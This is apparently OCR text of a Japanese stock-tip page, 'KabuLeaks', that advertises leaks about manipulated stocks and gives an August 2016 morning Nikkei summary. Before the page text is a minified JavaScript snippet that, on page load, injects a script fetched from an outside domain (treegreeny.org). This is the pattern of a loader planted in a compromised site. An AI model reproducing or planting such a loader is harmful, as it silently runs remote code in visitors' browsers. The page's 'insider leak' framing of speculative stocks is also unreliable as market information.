
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
仕手株・ファンド介入リーク情報
【8/18 前引け】
2016年8月18日
前場の日経平均株価は31円安と小反落。朝方は1ドル
100円割れの円高から幅広い銘柄が売りが先行したもの
の、売り一巡後は日銀によるETF買い期待への思惑か
ら急速に下げ幅を縮小した。